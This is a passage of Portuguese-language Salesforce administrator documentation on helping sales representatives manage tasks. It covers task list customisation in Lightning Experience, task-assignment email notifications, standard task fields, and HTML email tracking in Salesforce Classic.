



## Ajudar seus representantes de vendas a gerenciar tarefas

Otimize a maneira que seus representantes de vendas gerenciam seu trabalho. As opções são diferentes para o Lightning Experience, o Salesforce Classic e o Salesforce1.

#### [Considerações sobre a personalização da lista de tarefas no Lightning Experience](#page-1876-0)

Na lista de tarefas, é possível personalizar a exibição e a ordem dos campos para tarefas individuais usando layouts compactos de tarefas. Porém, mesmo que você remova determinados campos de um layout, eles permanecerão na lista de tarefas porque contêm informações críticas da tarefa. Por exemplo, suponha que você remova os campos de status e data de vencimento de um layout compacto. A caixa de seleção de tarefa e a data de vencimento continuarão aparecendo nas tarefas da lista. Os campos restantes visíveis na lista refletem os campos incluídos no layout compacto.

#### [Diretrizes para personalizar a lista de tarefas no Lightning Experience](#page-1876-1)

Para personalizar a barra de ações ao lado da lista de tarefas, use a seção Ações do Salesforce1 e do Lightning Experience do layout de página de tarefa.

#### [Considerações sobre notificação de atribuições de tarefas por email](#page-1876-2)

Quando a configuração **Ativar o controle do usuário sobre as notificações de atribuição de tarefas** está ativada em Configurações de atividades, os usuários veem a opção **Enviar-me um email quando alguém atribuir uma tarefa a mim** nas suas configurações pessoais. A configuração e a opção estão ativadas por padrão. A ativação e desativação da configuração afeta os usuários de diferentes maneiras. Antes de migrar uma organização do Salesforce, evite notificações por email excessivas desativando a configuração. Você poderá reativá-la após a migração.

#### [Campos da tarefa](#page-1878-0)

Os registros da tarefa têm campos padrão para rastrear e registrar detalhes da tarefa.

#### [Rastreamento de email no Salesforce Classic](#page-1884-0)

Se você usar modelos de email HTML no Salesforce Classic, ative o Salesforce para rastrear emails HTML enviados como um tipo de tarefa concluída. Se você desativar essa opção, o Salesforce não armazenará mais as informações de rastreamento de email. No entanto, os relatórios de rastreamento de email permanecerão na guia Relatórios. Para exibir estatísticas de email para seus usuários, adicione a lista relacionada Status do email HTML aos layouts da página relevantes.

#### CONSULTE TAMBÉM:

<span id="page-1876-0"></span>[Opções de personalização para tarefas](#page-1889-0)

### Considerações sobre a personalização da lista de tarefas no Lightning Experience

Na lista de tarefas, é possível personalizar a exibição e a ordem dos campos para tarefas individuais usando layouts compactos de tarefas. Porém, mesmo que você remova determinados campos de um layout, eles permanecerão na lista de tarefas porque contêm informações críticas da tarefa. Por exemplo, suponha que você remova os campos de status e data de vencimento de um layout compacto. A caixa de seleção de tarefa e a data de vencimento continuarão aparecendo nas tarefas da lista. Os campos restantes visíveis na lista refletem os campos incluídos no layout compacto.

## <span id="page-1876-1"></span>Diretrizes para personalizar a lista de tarefas no Lightning Experience

Para personalizar a barra de ações ao lado da lista de tarefas, use a seção Ações do Salesforce1 e do Lightning Experience do layout de página de tarefa.

#### CONSULTE TAMBÉM:

<span id="page-1876-2"></span>[Considerações sobre o compositor de atividade e a linha de tempo de atividade no Lightning](#page-1861-0) **[Experience](#page-1861-0)** 

### Considerações sobre notificação de atribuições de tarefas por email

Quando a configuração **Ativar o controle do usuário sobre as notificações de atribuição de tarefas** está ativada em Configurações de atividades, os usuários veem a opção **Enviar-me um email quando alguém atribuir uma tarefa a mim** nas suas configurações pessoais. A configuração e a opção estão ativadas por padrão. A ativação e desativação da configuração afeta os usuários de diferentes maneiras. Antes de migrar uma organização do Salesforce, evite notificações por email excessivas desativando a configuração. Você poderá reativá-la após a migração.

#### **Tabela 4: Efeitos de ativar e desativar o recurso na configuração**





Disponíveis no Lightning Experience em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### EDIÇÕES

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**





<span id="page-1878-0"></span>[Lembretes de atividades no Salesforce Classic](#page-1345-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

## Campos da tarefa

Os registros da tarefa têm campos padrão para rastrear e registrar detalhes da tarefa.

[Campos da tarefa no Lightning Experience](#page-1878-1)

Esses campos padrão para rastrear e registrar detalhes da tarefa estão disponíveis no Lightning Experience.

<span id="page-1878-1"></span>[Campos da tarefa no Salesforce Classic](#page-1881-0)

Esses campos padrão para rastrear e registrar detalhes de tarefas estão disponíveis no Salesforce Classic.

### Campos da tarefa no Lightning Experience

Esses campos padrão para rastrear e registrar detalhes da tarefa estão disponíveis no Lightning Experience.



EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** e **Unlimited**







## <span id="page-1881-0"></span>Campos da tarefa no Salesforce Classic

Esses campos padrão para rastrear e registrar detalhes de tarefas estão disponíveis no Salesforce Classic.



EDIÇÕES

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

## Configurar e manter ferramentas de vendas

